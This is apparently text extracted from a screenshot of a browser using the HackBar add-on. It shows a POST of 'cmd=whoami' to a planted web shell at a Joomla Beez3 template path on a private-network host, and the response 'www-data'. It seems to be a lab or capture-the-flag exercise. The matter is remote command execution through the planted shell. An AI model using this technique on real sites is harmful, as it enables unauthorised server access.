 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...3/exploit.php
192.168.1.110/templates/beez3/exploit.php
INT SQL BASICS UNION BASED ERROR/DOU
Load URL 192.168.1.110/templates/beez3/exploit.php
Split URL
Execute
Post data Referrer 0xHEX
Post data cmd=whoami
www-data